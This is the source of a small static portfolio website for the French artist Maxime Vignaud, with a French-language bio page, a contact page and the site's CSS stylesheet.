Il a été résident à la Villa Dufraine, Académie des Beaux-Arts, Chars, où il a poursuivi ses réflexions sur la survivance des images queer, au sein du collectif Eruption Exposure.</p>
<h3>Contact</h3>
<p>mail: vignaudmaxime@yahoo.fr<br>
insta: @maximevgnd</p>
<p><a href="/files/Maxime_Vignaud_Portfolio.pdf" target="_blank" class="portfolio">Portfolio</a></p>
   
    </div>
    <div>
        <img src="/images/portrait-nicola-localzo.jpg">
        <p>Crédits photo : Nicola Lo Calzo</p>
    </div>
</article>

        </main>
	</body>
</html>
</file>


<file: bio/index.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="stylesheet" href="/css/styles.css"/>
        <title>Maxime Vignaud</title>
	</head>
	<body>
        <header>
            <h1 class="logo"><a href="/">Maxime Vignaud</a></h1>
            <nav>
                <menu>
                    
                        

                        

                        <li>
                            <a href="/" >Work</a>
                        </li>
                    
                        

                        
                            
                        

                        <li>
                            <a href="/bio/" class="current">Bio</a>
                        </li>
                    
                        

                        

                        <li>
                            <a href="/contact/" >Contact</a>
                        </li>
                    
                </menu>
            </nav>
        </header>
		<main>
            
<article>
    <div class="bio">
        <p>Maxime Vignaud est né en 1999 à Versailles, en France. Il vit et travaille en région parisienne.</p>
<p>Il est photographe, poète et artiste plasticien. Il est diplômé des Beaux-Arts de Cergy en 2024. Sa pratique artistique s'intéresse à l'histoire visuelle homosexuelle, il développe à travers des installations technologiques et photographiques une réflexion sur les subcultures cuir, punk et les mémoires LGBTQI+.<br>
Il a sorti le recueil de poésie &quot;Pipi Champagne&quot; aux éditions Burn-Août en septembre 2024. Récemment, le travail de Maxime Vignaud a été montré à La Villette, Paris pour 100% L'expo, La Tour Orion, Montreuil, le Centre d'art Ygrec-ENSAPC, Aubervilliers et à la HGB, Leipzig (Allemagne).<br>
Il est actuellement résident à la Villa Dufraine, Académie des Beaux-Arts, Chars, où il poursuit ses réflexions sur la survivance des images queer, au sein du collectif Eruption Exposure.<br></p>

    </div> 
    <div>
        <img src="/images/portrait-nicola-localzo.jpg">
        <p>Crédits photo : Nicola Lo Calzo</p>
    </div>  
</article>

        </main>
	</body>
</html>
</file>

<file: contact/index.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="stylesheet" href="/css/styles.css"/>
        <title>Maxime Vignaud</title>
	</head>
	<body>
        <header>
            <h1 class="logo"><a href="/">Maxime Vignaud</a></h1>
            <nav>
                <menu>
                    
                        

                        

                        <li>
                            <a href="/" >Work</a>
                        </li>
                    
                        

                        

                        <li>
                            <a href="/bio/" >Bio</a>
                        </li>
                    
                        

                        
                            
                        

                        <li>
                            <a href="/contact/" class="current">Contact</a>
                        </li>
                    
                </menu>
            </nav>
        </header>
		<main>
            
<article>
    <div>
        <p>mail: vignaudmaxime@yahoo.fr</p>
        <p>insta: @maximevgnd</p>
    </div>   
</article>

        </main>
	</body>
</html>
</file>
<file: css/styles.css>
/* Reset */

* {
    padding: 0;
    margin: 0;
}

body {
    max-width: 100%;
    overflow-x: hidden;
}

img {
    max-width: 100%;
    display: block;
}

/* General styles */

@font-face {
    font-family: 'Flame on';
    src: url('/fonts/FlameonBlack.woff2') format('woff2'),
        url('/fonts/FlameonBlack.woff') format('woff');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}
  
body {
    font-family: Arial, Tahoma, Serif;
    color: black;
}
  
a {
    color: black;
    text-decoration: none;
}

a:hover {
        font-weight: bold;
}

/* Header and main navigation */

.main-header {
    min-height: 10vh;
    display: flex;
    justify-content: space-between;
    padding: 1rem 2rem;
}

@media (max-width: 800px) {
    .main-header {
      flex-direction: column;
      gap: 2rem;
      margin-bottom: 1rem;
    }
  }

.main-header__title {
    text-transform: uppercase;
    font-family: Flame on, sans-serif;
    font-size: 2rem;

}

.main-header menu {
    display: flex;
    list-style: none;
    gap: 1rem;
}

.main-header li {
    font-size: 1.5rem;
}

.current {
    text-decoration: underline;
}


/* Section styles */

.page-section {
    display: flex;
    flex-direction: column;
    padding: 0.5rem 2rem;
    gap: 1rem;
    margin-bottom: 2rem;
}


@media (min-width: 800px) {
    .page-section {
        flex-direction: row;
        padding: 2rem;
        gap: 2rem;
    }

    .page-section p {
        max-width: 60rem;
    }

    .page-section img {
        max-height: 80vh;
    }

    .caption {
        order: 2;
    }

    .bio {
        font-size: 1.2rem;
    }
    
    .bio p {
        margin-bottom: 1.2rem;
    }
}

/* Desktop slider */
@media (min-width: 800px) {
  .slider {
    position: relative;
    height: 80vh;
    overflow: hidden;
  }

  .slide {
    position: absolute;
    top: 0;
    left: 2rem;
    width: calc(100% - 2rem);
    opacity: 0;
    z-index: 0;
    animation-name: slideFade;
    animation-timing-function: ease-out;
    animation-iteration-count: infinite;
  }

  @keyframes slideFade {
    /*z-index to click on link*/
    0%   { opacity: 0; z-index: 0;}
    2%   { opacity: 1; z-index: 1;}
    15%  { opacity: 1; z-index: 1;}
    16%  { opacity: 0; z-index: 0;}
    100% { opacity: 0; z-index: 0;}
}
}

/* Works List */
.works-list {
  margin: 4rem;
  font-size: 1.5rem;
}

.works-list ul {
  list-style: none;
  width: 100%;
}
.works-row {
    margin-bottom: 0.5rem;
    /*border-bottom: 1px solid #000;*/
}

.works-link {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
}

/* Portfolio link */
.portfolio {
    text-decoration: underline;
}

/* Artwork layout */
.artwork {
    max-width: 700px;
    margin: 0 auto;
    padding: 4rem 2rem;
}

.artwork img {
    width: 100%;
    height: auto;
    display: block;
    margin: 1rem auto;
}

.artwork-content p {
    margin: 1rem auto;
}
</file>
